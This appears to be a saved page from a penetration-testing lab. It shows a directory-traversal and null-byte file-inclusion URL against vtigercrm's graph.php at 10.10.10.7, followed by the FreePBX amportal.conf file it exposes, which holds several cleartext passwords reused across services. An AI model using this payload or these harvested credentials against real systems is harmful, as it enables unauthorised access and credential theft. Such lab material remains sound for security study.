 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software
Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the
implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU
General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh
after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g.
mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) #
AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk
AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts #
AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname #
FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true
if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. #
#FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort
extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you
want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security.
# Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary
# AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin
screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in
height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically
with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a
unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101')
will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions #
ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call
waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to
receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy
# voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any
bogus number or feature code and plays a # message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false #
DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on
permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar #
Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT
VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new
custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and
generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false #
BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is
detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE:
false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take
advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme, etc. #
MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org
server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve
the problem. However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will
force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled,
SQL, LOG_SQL logs to old MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include
log messages marked as 'devel-debug' in the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and
WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the
system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the
same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as AMPDBUSER # CDRDBPASS: password for connecting to db if it's
not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the table in the db where the
cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would
allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail
files. If changed, some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 #
DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the
STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false
# If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP configuration settings (devices and trunks) and # silently convert them, under the
covers, to DAHDI so no changes are needed. The # GUI will continue to refer to these as ZAP but it will use the proper DAHDI channels. # This will also keep Zap Channel DIDs working. #
CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the default value of true, all requests into FreePBX that might possibly add/edit/delete # settings will be validated to assure the
request is coming from the server. This will protect the system # from CSRF (cross site request forgery) attacks. It will have the effect of preventing legitimately entering # URLs that could modify
settings which can be allowed by changing this field to false. # USEQUEUESTATE=true|false # DEFAULT VALUE: false # Setting this flag will generate the required dialplan to integrate with the
following Asterisk patch: # https://issues.asterisk.org/view.php?id=15168 # This feature is planned for a future 1.6 release but given the existence of the patch can be used prior. Once # the release
version is known, code will be added to automatically enable this format in versions of Asterisk # that support it. # USEGOOGLEDNSFORENUM=true|false # DEFAULT VALUE: false # Setting this flag
will generate the required global variable so that enumlookup.agi will use Google DNS # 8.8.8.8 when performing an ENUM lookup. Not all DNS deals with NAPTR record, but Google does. There is a #
drawback to this as Google tracks every lookup. If you are not comfortable with this, do not enable this # setting. Please read Google FAQ about this: http://code.google.com/speed/public-dns/
faq.html#privacy # MOHDIR=subdirectory_name # This is the subdirectory for the MoH files/directories which is located in ASTVARLIBDIR # if not specified it will default to mohmp3 for backward
compatibility. MOHDIR=mohmp3 # RELOADCONFIRM=true|false # DEFAULT VALUE: true # When set to false, will bypass the confirm on Reload Box # FCBEEPONLY=true|false # DEFAULT VALUE:
false # When set to true, a beep is played instead of confirmation message when activating/de-activating: # CallForward, CallWaiting, DayNight, DoNotDisturb and FindMeFollow #
DISABLECUSTOMCONTEXTS=true|false # DEFAULT VALUE: false # Normally FreePBX auto-generates a custom context that may be usable for adding custom dialplan to modify the # normal behavior
of FreePBX. It takes a good understanding of how Asterisk processes these includes to use # this and in many of the cases, there is no useful application. All includes will result in a WARNING in the #
Asterisk log if there is no context found to include though it results in no errors. If you know that you # want the includes, you can set this to true. If you comment it out FreePBX will revert to legacy
behavior # and include the contexts. # AMPMODULEXML lets you change the module repository that you use. By default, it # should be set to http://mirror.freepbx.org/ - Presently, there are no third #
party module repositories. AMPMODULEXML=http://mirror.freepbx.org/ # AMPMODULESVN is the prefix that is appended to tags in the XML file. # This should be set to http://mirror.freepbx.org/
modules/ AMPMODULESVN=http://mirror.freepbx.org/modules/ AMPDBNAME=asterisk ASTETCDIR=/etc/asterisk ASTMODDIR=/usr/lib/asterisk/modules ASTVARLIBDIR=/var/lib/asterisk
ASTAGIDIR=/var/lib/asterisk/agi-bin ASTSPOOLDIR=/var/spool/asterisk ASTRUNDIR=/var/run/asterisk ASTLOGDIR=/var/log/asteriskSorry! Attempt to access restricted file.